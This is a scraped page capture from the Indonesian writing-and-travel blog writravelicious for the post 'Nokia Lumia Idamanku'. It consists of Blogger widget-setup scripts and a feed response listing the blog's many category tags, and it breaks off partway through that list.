_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '469249453476435941', 'title': 'writravelicious', 'url': 'https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html', 'canonicalUrl': 'https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html', 'homepageUrl': 'https://www.writravelicious.com/', 'searchUrl': 'https://www.writravelicious.com/search', 'canonicalHomepageUrl': 'https://www.writravelicious.com/', 'blogspotFaviconUrl': 'https://www.writravelicious.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65377201-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22writravelicious - RSS\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/469249453476435941/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/4957733165686700085/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4957733165686700085', 'postImageUrl': 'http://rahmiaziza.blogdetik.com/files/2014/07/9017116ff759429493847aec0f43b677_lumiagbr.jpg', 'pageName': 'Nokia Lumia Idamanku', 'pageTitle': 'writravelicious: Nokia Lumia Idamanku', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nokia Lumia Idamanku', 'description': 'blog travel, traveling, life style, writraveler, travel writer', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEdcgCHONMjC_sv6qabab97cIRVvWrVQbuQ7ZpVaTqxi2Vqts-K9F4Q4g_gauX4LpcafjeJP3_BylN6hGj10x89t0gHqrhPFd4_ZpdmMz6kOfznOlFsvuWOO2QDnfsg4O7rhSQkXQCqSQjcW7hplX_urDLEs8DhDHFuPMlRg', 'url': 'https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4957733165686700085}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch3', 'sidebar1', document.getElementById('BlogSearch3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '469249453476435941', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6LARUbDACR0_Dr9DdJOzL_iF1jDw:1768955092883', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'sidebar1', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'tabside1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tabside2', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.writravelicious.com/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer Widget (c)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'Footer Widget (c)', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.writravelicious.com/feeds/posts/default/-/novela?alt=json-in-script&max-results=3&callback=jQuery111008179907346181259_1768955091808&_=1768955091809
body_size: 15607
content:
// API callback
jQuery111008179907346181259_1768955091808({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-469249453476435941"},"updated":{"$t":"2026-01-11T22:53:15.872+07:00"},"category":[{"term":"novel"},{"term":"dian nafi"},{"term":"buku"},{"term":"lomba"},{"term":"review"},{"term":"inspirasi"},{"term":"resensi"},{"term":"tips"},{"term":"hikmah"},{"term":"sharing kepenulisan"},{"term":"cinta"},{"term":"cerpen"},{"term":"travel"},{"term":"sharing"},{"term":"kontemplasi"},{"term":"Writravelicious"},{"term":"travelling"},{"term":"Semarang"},{"term":"even"},{"term":"lomba menulis"},{"term":"kuliner"},{"term":"event"},{"term":"tips menulis"},{"term":"pesantren"},{"term":"proses kreatif penulisan"},{"term":"kepenulisan"},{"term":"advertorial"},{"term":"proseskreatif"},{"term":"puisi"},{"term":"demak"},{"term":"komunitas"},{"term":"arsitektur"},{"term":"media"},{"term":"giveaway"},{"term":"kuis"},{"term":"enterpreneurship"},{"term":"kematian"},{"term":"antologi"},{"term":"surat cinta"},{"term":"wisata"},{"term":"menulis"},{"term":"sukses"},{"term":"inspiratif"},{"term":"blog"},{"term":"cerita"},{"term":"traveling"},{"term":"kumpulan cerpenku"},{"term":"agama"},{"term":"memoar"},{"term":"parenting"},{"term":"soul travel"},{"term":"workshop"},{"term":"writraveler"},{"term":"festival"},{"term":"kota"},{"term":"pernikahan"},{"term":"abroad"},{"term":"film"},{"term":"gus"},{"term":"kreatif"},{"term":"penulis"},{"term":"people development"},{"term":"perjalanan"},{"term":"gramedia"},{"term":"hasfa"},{"term":"kelas"},{"term":"pemenang"},{"term":"personal growth"},{"term":"bisnis"},{"term":"matahari"},{"term":"Hotel"},{"term":"grasindo"},{"term":"non fiksi"},{"term":"gratis"},{"term":"launching"},{"term":"love"},{"term":"mayasmara"},{"term":"fiksi"},{"term":"motivasi"},{"term":"promo"},{"term":"tiga serangkai"},{"term":"writing"},{"term":"hijabers"},{"term":"jalan-jalan"},{"term":"penulisan"},{"term":"sastra"},{"term":"surga"},{"term":"baru"},{"term":"behind the scene"},{"term":"doa"},{"term":"fashion"},{"term":"indonesia"},{"term":"writravellicious"},{"term":"destinasi"},{"term":"perempuan"},{"term":"writer"},{"term":"Islam"},{"term":"Pameran"},{"term":"Ramadhan"},{"term":"budaya"},{"term":"jakarta"},{"term":"pelatihan"},{"term":"pendidikan"},{"term":"NU"},{"term":"blogger"},{"term":"dewi lestari"},{"term":"mata hati"},{"term":"surat"},{"term":"uwrf"},{"term":"writerpreneurship"},{"term":"Matahari Mata Hati"},{"term":"catatan"},{"term":"hadiah"},{"term":"itinerary"},{"term":"resto"},{"term":"trik"},{"term":"ubud"},{"term":"enterpreneur"},{"term":"food"},{"term":"haji"},{"term":"hasfa publishing"},{"term":"international"},{"term":"ramadan"},{"term":"relijius"},{"term":"spiritualisme"},{"term":"tokoh"},{"term":"wali"},{"term":"Anak"},{"term":"biografi"},{"term":"digital"},{"term":"divapress"},{"term":"mesir Suatu Waktu"},{"term":"mizan"},{"term":"musik"},{"term":"nh dini"},{"term":"penerbit"},{"term":"remaja"},{"term":"rumah"},{"term":"sejarah"},{"term":"seminar"},{"term":"series of mayasmara"},{"term":"syukur"},{"term":"talkshow"},{"term":"#ngemilbaca"},{"term":"SOCIOTEENPRENEUR"},{"term":"blogging"},{"term":"cemburu"},{"term":"diskusi"},{"term":"go"},{"term":"kampus"},{"term":"kesehatan"},{"term":"sarvatraesa"},{"term":"DNBooks"},{"term":"DNEvents"},{"term":"eropa"},{"term":"gaya"},{"term":"hybridwriterpreneur"},{"term":"jurnal"},{"term":"kisah"},{"term":"kopdar"},{"term":"kostum"},{"term":"kyai"},{"term":"liburan"},{"term":"masjid"},{"term":"mengejar"},{"term":"mulia"},{"term":"nulis"},{"term":"pengusaha"},{"term":"rizal armada"},{"term":"roadshow"},{"term":"sociopreneur"},{"term":"sosial"},{"term":"story"},{"term":"travelwriter"},{"term":"bidadari"},{"term":"generasi"},{"term":"harapan"},{"term":"hasfriends"},{"term":"hati"},{"term":"jalan jalan"},{"term":"koran"},{"term":"lebaran"},{"term":"makanan"},{"term":"mukti"},{"term":"nusantara"},{"term":"pengumuman"},{"term":"psikologi"},{"term":"quote"},{"term":"radio"},{"term":"reader"},{"term":"resep"},{"term":"sakit"},{"term":"santri"},{"term":"tasawuf"},{"term":"Islamic"},{"term":"Lifestyle"},{"term":"arsitek"},{"term":"bali"},{"term":"bentang"},{"term":"diary"},{"term":"ebook"},{"term":"gadget"},{"term":"ibadah"},{"term":"ibu"},{"term":"kontes"},{"term":"lelaki"},{"term":"literasi"},{"term":"movie"},{"term":"murah"},{"term":"museum"},{"term":"rumah tangga"},{"term":"sehat"},{"term":"sekolah"},{"term":"young adult"},{"term":"Mata"},{"term":"bulan"},{"term":"cara"},{"term":"dee"},{"term":"education"},{"term":"flash fiction"},{"term":"flp"},{"term":"gila"},{"term":"guru"},{"term":"harian"},{"term":"hidup"},{"term":"indiva"},{"term":"kids"},{"term":"kreasi"},{"term":"kursus"},{"term":"leadership"},{"term":"life"},{"term":"liputan"},{"term":"malaysia"},{"term":"mimpi"},{"term":"mobil"},{"term":"nobel"},{"term":"novela"},{"term":"novelis"},{"term":"online"},{"term":"pameran buku"},{"term":"pelatihan menulis"},{"term":"perayaan"},{"term":"proses"},{"term":"religi"},{"term":"rindu"},{"term":"tahun"},{"term":"tangga bahagia"},{"term":"to"},{"term":"uang"},{"term":"uneg-uneg"},{"term":"upcoming"},{"term":"writerpreneur"},{"term":"3 Musketeers Go To UWRF"},{"term":"Ahmad Tohari"},{"term":"Book"},{"term":"GA"},{"term":"Hybrid"},{"term":"Kiat"},{"term":"Muslimah"},{"term":"Research"},{"term":"author"},{"term":"bandungan"},{"term":"bedah buku"},{"term":"belanda"},{"term":"buku agama"},{"term":"desain"},{"term":"dunia"},{"term":"endorsment"},{"term":"fatayat"},{"term":"game"},{"term":"hasfa camp"},{"term":"hasfa class"},{"term":"heritage"},{"term":"hukum"},{"term":"industri"},{"term":"internasional"},{"term":"islam nusantara"},{"term":"jalan"},{"term":"jilbab"},{"term":"jiwa"},{"term":"jogja"},{"term":"kafe"},{"term":"kekasih"},{"term":"kumcer"},{"term":"learning"},{"term":"makan"},{"term":"maulid"},{"term":"menu"},{"term":"mesir"},{"term":"nahdlatul ulama"},{"term":"new"},{"term":"pacaran"},{"term":"pembaca"},{"term":"pemuda"},{"term":"petualangan"},{"term":"profil"},{"term":"pulang"},{"term":"rencana"},{"term":"reset"},{"term":"sayembara"},{"term":"selingkuh"},{"term":"seni"},{"term":"spiritual"},{"term":"style"},{"term":"testimoni"},{"term":"toleransi"},{"term":"tren"},{"term":"true story"},{"term":"twitter"},{"term":"ultah"},{"term":"wawancara"},{"term":"writravelling"},{"term":"yatim"},{"term":"3 musketeers"},{"term":"Batam"},{"term":"Bekasi"},{"term":"Bidadari Surga Pun Cemburu"},{"term":"Conference"},{"term":"Corona"},{"term":"Gajah Mada FM"},{"term":"How To Reset Your Life"},{"term":"Legendaris"},{"term":"Muhammad"},{"term":"Pelajaran"},{"term":"Piknik"},{"term":"Place"},{"term":"Taufik Ismail"},{"term":"Women"},{"term":"advertisement"},{"term":"belia"},{"term":"children"},{"term":"coaching"},{"term":"dkj"},{"term":"emak"},{"term":"esai"},{"term":"fantasi"},{"term":"favorit"},{"term":"fiksi mini"},{"term":"foto"},{"term":"gambar"},{"term":"gerakan"},{"term":"gula pasir"},{"term":"gus dur"},{"term":"hari"},{"term":"hijab"},{"term":"imajinasi"},{"term":"info"},{"term":"instagram"},{"term":"istimewa"},{"term":"jateng"},{"term":"jawa"},{"term":"jerman"},{"term":"kabupaten"},{"term":"kaki langit kencana"},{"term":"kampus fiksi"},{"term":"kangen"},{"term":"karakter"},{"term":"karir"},{"term":"kartini"},{"term":"kasih"},{"term":"kaya"},{"term":"kehidupan"},{"term":"keluarga"},{"term":"kenangan"},{"term":"kerja"},{"term":"komik"},{"term":"kompas"},{"term":"kopi"},{"term":"kudus"},{"term":"kue"},{"term":"letto"},{"term":"leutika prio"},{"term":"maestro"},{"term":"mantra"},{"term":"masa"},{"term":"masakan"},{"term":"mayana"},{"term":"mekkah"},{"term":"memoir"},{"term":"mental"},{"term":"minion"},{"term":"motor"},{"term":"nasional"},{"term":"organisasi"},{"term":"pahlawan"},{"term":"palembang"},{"term":"paper"},{"term":"pariwisata"},{"term":"pejalan"},{"term":"pelantikan"},{"term":"pengembangan diri"},{"term":"perjuangan"},{"term":"pesawat"},{"term":"produk"},{"term":"proyek"},{"term":"romance"},{"term":"sastrawan"},{"term":"sholat"},{"term":"singapura"},{"term":"solo"},{"term":"staycation"},{"term":"suara"},{"term":"teaser"},{"term":"teknologi"},{"term":"trip"},{"term":"ulama"},{"term":"umroh"},{"term":"universitas"},{"term":"video"},{"term":"wanita"},{"term":"xl"},{"term":"ziarah"},{"term":"2015"},{"term":"Anak-Anak"},{"term":"Arafah"},{"term":"Architecture"},{"term":"Bareng"},{"term":"Bedah"},{"term":"Bersama"},{"term":"Candi"},{"term":"DKD"},{"term":"Depok"},{"term":"Emas"},{"term":"Fair"},{"term":"Goodreads"},{"term":"Gratitude"},{"term":"Kawasan"},{"term":"Kebaikan"},{"term":"Kota Wali"},{"term":"LGBT"},{"term":"Leiden"},{"term":"Medan"},{"term":"Muharram"},{"term":"Puasa"},{"term":"Roadmap"},{"term":"Singapore"},{"term":"Sneak Peeks"},{"term":"Socioteenpreneurship"},{"term":"Tour"},{"term":"Tourism"},{"term":"Undip"},{"term":"Visa"},{"term":"alquran"},{"term":"aplikasi"},{"term":"art"},{"term":"artikel"},{"term":"band"},{"term":"bayi"},{"term":"belajar"},{"term":"belanja"},{"term":"berpikir"},{"term":"bidadari surga"},{"term":"branding"},{"term":"bule"},{"term":"colour"},{"term":"copy paste"},{"term":"craft"},{"term":"day"},{"term":"dosa"},{"term":"ekonomi"},{"term":"essay"},{"term":"galau"},{"term":"gamis"},{"term":"gender"},{"term":"goes"},{"term":"google play"},{"term":"happy"},{"term":"harlah"},{"term":"heboh"},{"term":"how to"},{"term":"hujan"},{"term":"ide"},{"term":"ilustrasi"},{"term":"iman"},{"term":"interior"},{"term":"ironi"},{"term":"islami"},{"term":"jatuh cinta"},{"term":"jejak"},{"term":"jelajah"},{"term":"kbih"},{"term":"kebahagiaan"},{"term":"kebaruan"},{"term":"kegilaan"},{"term":"kelas inspirasi"},{"term":"kerajaan"},{"term":"kesenian"},{"term":"kompetisi"},{"term":"lagu"},{"term":"lasem"},{"term":"lesson"},{"term":"life style"},{"term":"lokalitas"},{"term":"lucu"},{"term":"lunch"},{"term":"malam"},{"term":"manasik"},{"term":"manfaat"},{"term":"mantan"},{"term":"marketing"},{"term":"meet up"},{"term":"menang"},{"term":"mentor"},{"term":"mentoring"},{"term":"metode"},{"term":"momen"},{"term":"move on"},{"term":"muda"},{"term":"mudah"},{"term":"muktamar"},{"term":"musibah"},{"term":"muslim"},{"term":"narkoba"},{"term":"obat"},{"term":"omnibook"},{"term":"onlinepreneurship"},{"term":"paris"},{"term":"pembelajaran"},{"term":"pembimbing"},{"term":"pemenang favorit"},{"term":"pemikiran"},{"term":"pencapaian"},{"term":"pengajar"},{"term":"pengalaman"},{"term":"pengembangan  diri"},{"term":"penyakit"},{"term":"perselingkuhan"},{"term":"pertama"},{"term":"pesta"},{"term":"produktif"},{"term":"radar"},{"term":"refleksi"},{"term":"rejeki"},{"term":"relationship"},{"term":"relawan"},{"term":"renungan"},{"term":"reuni"},{"term":"reviewer"},{"term":"revisi"},{"term":"reza rahardian"},{"term":"rilis"},{"term":"sahabat"},{"term":"seleksi"},{"term":"selfhelp"},{"term":"selfie"},{"term":"sembunyi"},{"term":"sertisikasi"},{"term":"silaturahim"},{"term":"social"},{"term":"social enterpreneurship"},{"term":"spot"},{"term":"storycake for Ramadlan"},{"term":"study"},{"term":"surabaya"},{"term":"sustainable"},{"term":"teenlit"},{"term":"teman"},{"term":"tere liye"},{"term":"tiket"},{"term":"titik balik"},{"term":"togamas"},{"term":"tradisi"},{"term":"training"},{"term":"travel writing"},{"term":"traveloka"},{"term":"tutor"},{"term":"tv"},{"term":"udemy"},{"term":"visit"},{"term":"waktu"},{"term":"walisongo"},{"term":"warna"},{"term":"webinar"},{"term":"wirid"},{"term":"woman"},{"term":"#DNBooks"},{"term":"2018"},{"term":"Aksesoris"},{"term":"Aksi"},{"term":"Amazing"},{"term":"Banyuwangi"},{"term":"Batas"},{"term":"Beautiful"},{"term":"Berkesan"},{"term":"Bina"},{"term":"Bogor"},{"term":"Built Environment"},{"term":"Cafe"},{"term":"Cilesoa"},{"term":"DN"},{"term":"DN Style"},{"term":"Dewan Kesenian Daerah"},{"term":"Ekspedisi"},{"term":"Frankfurt Book Fair"},{"term":"Gedung"},{"term":"Geliat"},{"term":"Hasfa Style"},{"term":"Herborist"},{"term":"Hibah"},{"term":"Identitas"},{"term":"Internet"},{"term":"Investasi"},{"term":"Jadi"},{"term":"Joy"},{"term":"Juri"},{"term":"Kebudayaan"},{"term":"Konsultasi"},{"term":"Kota Lama"},{"term":"Kuliah"},{"term":"Kuning"},{"term":"LMCR"},{"term":"Leila S Chudori"},{"term":"Lintas"},{"term":"Logam"},{"term":"MIWF"},{"term":"Mahasiswa"},{"term":"Menikmati"},{"term":"Menjadi"},{"term":"Muktamar NU 33"},{"term":"Ngemilbaca"},{"term":"Nyaman"},{"term":"OLEH-OLEH"},{"term":"Omah"},{"term":"Peace"},{"term":"Penelitian"},{"term":"Peran"},{"term":"Photo"},{"term":"Praja"},{"term":"Red"},{"term":"Runtuh"},{"term":"Saat"},{"term":"Seno Gumira"},{"term":"Series"},{"term":"Sonora FM"},{"term":"TMII"},{"term":"Tahtiman"},{"term":"Tubuh"},{"term":"Turki"},{"term":"advertising"},{"term":"airport"},{"term":"akademi"},{"term":"akademis"},{"term":"akber"},{"term":"akhir"},{"term":"akomodasi"},{"term":"amal"},{"term":"amantis"},{"term":"arya duta"},{"term":"award"},{"term":"baca"},{"term":"backpacker"},{"term":"badan"},{"term":"band armada"},{"term":"bangsa"},{"term":"beasiswa"},{"term":"beauty"},{"term":"becak"},{"term":"being"},{"term":"belgia"},{"term":"berbagi"},{"term":"bercerita"},{"term":"biaya"},{"term":"blog review"},{"term":"bonus"},{"term":"brainstorming"},{"term":"broken"},{"term":"broken heart"},{"term":"budget"},{"term":"calon"},{"term":"camp"},{"term":"candu"},{"term":"cantik"},{"term":"cemas"},{"term":"challenge"},{"term":"cinta pertama"},{"term":"cirebon"},{"term":"city"},{"term":"claudia kaunang"},{"term":"course"},{"term":"cover"},{"term":"covid-19"},{"term":"coworking space"},{"term":"curhat"},{"term":"daily"},{"term":"dendam"},{"term":"dewan"},{"term":"dewasa muda"},{"term":"diet"},{"term":"dinamika"},{"term":"diri"},{"term":"diskon"},{"term":"diva"},{"term":"dokter"},{"term":"duda"},{"term":"duit"},{"term":"dzikir"},{"term":"ekonomi kreatif"},{"term":"eksistensialis"},{"term":"ekstrimis"},{"term":"elektrik"},{"term":"elex media"},{"term":"embun"},{"term":"end year"},{"term":"endorser"},{"term":"energi"},{"term":"exchange"},{"term":"experience"},{"term":"expo"},{"term":"faber castell"},{"term":"fashion baju"},{"term":"fashionista"},{"term":"filosofi"},{"term":"filsafat"},{"term":"fira basuki"},{"term":"future"},{"term":"gadis"},{"term":"gambir"},{"term":"garin nugroho"},{"term":"gay"},{"term":"gelisah"},{"term":"gerhana"},{"term":"gina s noer"},{"term":"gita wirjawan"},{"term":"give"},{"term":"global"},{"term":"gol a gong"},{"term":"graphic"},{"term":"group"},{"term":"grup"},{"term":"gus mus"},{"term":"habibie"},{"term":"haiku"},{"term":"halal bihalal"},{"term":"hangout"},{"term":"haul"},{"term":"healing"},{"term":"heart"},{"term":"helvy tiana rosa"},{"term":"hemat"},{"term":"hercules"},{"term":"hero"},{"term":"hiburan"},{"term":"hijaber"},{"term":"hits"},{"term":"holiday"},{"term":"house"},{"term":"hubungan"},{"term":"hunian"},{"term":"hutang"},{"term":"hybridwriter"},{"term":"ika natassa"},{"term":"imlek"},{"term":"impian"},{"term":"indie"},{"term":"inovasi"},{"term":"insiden"},{"term":"janda"},{"term":"java"},{"term":"jawa pos"},{"term":"jepang"},{"term":"jepara"},{"term":"jilbaber"},{"term":"jodoh"},{"term":"jokowi"},{"term":"journey"},{"term":"joy series"},{"term":"jual"},{"term":"kado"},{"term":"kali"},{"term":"kalijaga"},{"term":"kapitalisme"},{"term":"karya"},{"term":"kasih tak sampai"},{"term":"kata"},{"term":"keajaiban"},{"term":"keju"},{"term":"kekerasan"},{"term":"kembali"},{"term":"kendaraan"},{"term":"kesempatan"},{"term":"ketapang"},{"term":"khataman"},{"term":"kick andy"},{"term":"kisah 